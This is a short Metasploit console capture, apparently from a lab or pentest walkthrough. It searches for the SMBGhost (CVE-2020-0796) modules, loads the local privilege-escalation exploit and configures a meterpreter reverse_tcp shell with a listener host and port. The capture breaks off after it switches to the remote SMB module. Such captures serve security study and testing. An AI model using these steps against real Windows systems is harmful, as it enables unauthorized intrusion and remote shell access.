 msf6 > search cve-2020-0796
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/local/cve_2020_0796_smbghost 2020-03-13 good Yes SMBv3 Compression
Buffer Overflow
1 exploit/windows/smb/cve_2020_0796_smbghost 2020-03-13 average Yes SMBv3 Compression
Buffer Overflow
Interact with a module by name or index. For example info 1, use 1 or use exploit/windows/smb/cve_2020_
0796_smbghost
msf6 > use  exploit/windows/local/cve_2020_0796_smbghost
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/cve_2020_0796_smbghost) > show options
Module options (exploit/windows/local/cve_2020_0796_smbghost):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.21.134 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 10 v1903-1909 x64
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/cve_2020_0796_smbghost) > use exploit/windows/smb/cve_2020_0796_smbghost
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp